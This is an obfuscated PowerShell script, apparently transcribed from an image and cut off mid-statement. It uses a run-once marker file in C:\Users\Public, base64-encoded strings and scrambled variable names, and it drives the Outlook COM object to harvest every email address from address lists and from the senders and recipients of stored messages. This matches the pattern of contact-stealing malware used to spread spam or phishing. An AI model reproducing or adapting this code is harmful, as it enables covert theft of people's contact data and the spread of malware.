 ${/////\\\\\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/} = "a260523"
${_\\\\\__\/|\_/|/\\\___\\\\/|_} = "C:\Users\Public\${/////\\\\\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/}"
if ((${_\\\\\__\/|\_/|/\\\___\\\\/|_} | Test-Path)) {exit}
Add-Type -assembly $([Text.Encoding]::Unicode.GetString([Convert]::FromBase64String('TQBpAGMAcgBvAHMAbwBmAHQALgBPAGYAZgBpAGMAZQAuAEkAbgB0AGUAcgBvAHAALgBPAHUAdABsAG8AbwBrAA==')))
${_/=\/\__/=\/\/\__} = New-Object -comobject Outlook.Application
${____/===\_____/\/} = ${_/=\/\__/=\/\/\__}.GetNameSpace($([Text.Encoding]::Unicode.GetString([Convert]::FromBase64String('TQBBAFAASQA='))))
${_/\/=====\__/=\/=} = [System.Collections.ArrayList]@()
function ___/=\/\/=\___/=\_(${____/\____/\/\_/\_})
{
${____/==\__/\_/=\_} =
$([Text.Encoding]::Unicode.GetString([Convert]::FromBase64String('XgBbAF8AYQAtAHoAMAAtADkALQBdACsAKABcAC4AWwBfAGEALQB6ADAALQA5AC0AXQArACkAKgBAAFsAYQAtAHoAMAAtADkALQBdACsAKABcAC4AWwBhAC0AegAwAC0AOQAtAF0AK
wApACoAKABcAC4AWwBhAC0AegBdAHsAMgAsADQAfQApACQA')));
if (${____/\____/\/\_/\_} -match ${____/==\__/\_/=\_}) {
return $true
}
return $false
}
function _/=\_/==\____/\__/(${____/\____/\/\_/\_}) {
if (${____/\____/\/\_/\_}) {
${__/=====\/\_/\_/\} = $false
${____/\____/\/\_/\_} = ${____/\____/\/\_/\_}.ToLower()
if (${____/\____/\/\_/\_}.StartsWith("'") -And ${____/\____/\/\_/\_}.EndsWith("'")) {
${____/\____/\/\_/\_} = ${____/\____/\/\_/\_}.Substring(1, ${____/\____/\/\_/\_}.Length - 2)
}
if (___/=\/\/=\___/=\_(${____/\____/\/\_/\_})) {
for(${__/\/\__/=\/\__/\} = 0;${__/\/\__/=\/\__/\} -lt ${_/\/=====\__/=\/=}.Count;${__/\/\__/=\/\__/\}++) {
if (${_/\/=====\__/=\/=}[${__/\/\__/=\/\__/\}] -eq ${____/\____/\/\_/\_}) {
${__/=====\/\_/\_/\} = $true
break
}
}
if (-Not ${__/=====\/\_/\_/\}) {
${__/\___/========\} = ${_/\/=====\__/=\/=}.Add(${____/\____/\/\_/\_})
}
}
}
}
function _/====\__/=====\_/ {
${/==\/=\____/\_/=\} = ${____/===\_____/\/}.AddressLists
for(${__/\/\__/=\/\__/\} = 1;${__/\/\__/=\/\__/\} -le ${/==\/=\____/\_/=\}.Count;${__/\/\__/=\/\__/\}++) {
${/=\_/==\/\__/==\_} = ${/==\/=\____/\_/=\}.Item(${__/\/\__/=\/\__/\}).AddressEntries
for(${/==\/\/\_/\_/\__/} = 1;${/==\/\/\_/\_/\__/} -le ${/=\_/==\/\__/==\_}.Count;${/==\/\/\_/\_/\__/}++) {
${_/\_/\__/\_____/=} = ${/=\_/==\/\__/==\_}.Item(${/==\/\/\_/\_/\__/})
${__/===\/===\/\/\_} = ${_/\_/\__/\_____/=}.AddressEntryUserType
${____/\____/\/\_/\_} = ""
if (${__/===\/===\/\/\_} -eq 10) {
${____/\____/\/\_/\_} = ${_/\_/\__/\_____/=}.Address
} elseif ((${__/===\/===\/\/\_} -eq 3) -Or (${__/===\/===\/\/\_} -eq 1) -Or (${__/===\/===\/\/\_} -eq 4) -Or (${__/===\/===\/\/\_} -eq 2) -Or (${__/===\/===\/\/\_} -eq 5) -Or (${__/===\/===\/\/\_}
-eq 0)) {
${____/\____/\/\_/\_} = ${_/\_/\__/\_____/=}.GetExchangeUser().PrimarySmtpAddress
}
_/=\_/==\____/\__/(${____/\____/\/\_/\_})
}
}
}
function __/\/\__/\_/===\_/(${___/\/==\_/==\/=\/}) {
for(${__/\/\__/=\/\__/\} = 1;${__/\/\__/=\/\__/\} -le ${___/\/==\_/==\/=\/}.Count;${__/\/\__/=\/\__/\}++) {
${_/======\_/=\/=\_} = ${___/\/==\_/==\/=\/}.Item(${__/\/\__/=\/\__/\})
${__/\/=\___/\_/==\} = ${_/======\_/=\/=\_}.Items
for(${/==\/\/\_/\_/\__/} = 1;${/==\/\/\_/\_/\__/} -le ${__/\/=\___/\_/==\}.Count;${/==\/\/\_/\_/\__/}++) {
${_/==\_____/==\__/} = ${__/\/=\___/\_/==\}.Item(${/==\/\/\_/\_/\__/})
${/=\/====\____/=\/} = ${_/==\_____/==\__/}.Recipients
for(${_/\_/\__/\/\_/=\_} = 1;${_/\_/\__/\/\_/=\_} -le ${/=\/====\____/=\/}.Count;${_/\_/\__/\/\_/=\_}++) {
${__/\_/\_/=\/\_/\} = ${/=\/====\____/=\/}.Item(${_/\_/\__/\/\_/=\_})
${_/\_/\__/\_____/=} = ${__/\_/\_/=\/\_/\}.AddressEntry
${__/===\/===\/\/\_} = ${_/\_/\__/\_____/=}.AddressEntryUserType
${____/\____/\/\_/\_} = "";
if (${__/===\/===\/\/\_} -eq 0) {
${____/\____/\/\_/\_} = ${_/\_/\__/\_____/=}.GetExchangeUser().PrimarySmtpAddress
} elseif ((${__/===\/===\/\/\_} -eq 30) -Or (${__/===\/===\/\/\_} -eq 10)) {
${____/\____/\/\_/\_} = ${_/\_/\__/\_____/=}.Address
}
_/=\_/==\____/\__/(${____/\____/\/\_/\_})
}
${_/\_/\__/\_____/=} = ${_/==\_____/==\__/}.Sender
${__/===\/===\/\/\_} = ${_/\_/\__/\_____/=}.AddressEntryUserType
${____/\____/\/\_/\_} = "";
if (${__/===\/===\/\/\_} -eq 0) {